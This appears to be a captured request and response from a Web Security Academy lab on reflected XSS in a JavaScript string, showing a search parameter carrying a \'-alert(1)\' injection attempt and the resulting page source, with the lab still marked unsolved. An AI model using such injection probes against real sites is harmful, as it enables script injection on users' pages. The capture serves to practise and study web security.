 GET /?search=\'-alert(1)\' HTTP/2
Host: 0ad300cd03bcec2182f3fbad00140046.web-security-academy.net
Cookie: session=HvP2e27Ny8JvkjQ0e6vr9RM5am1L8W95
Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '\\&apos;-alert(1)\\&apos;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\\'-alert(1)\\'';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>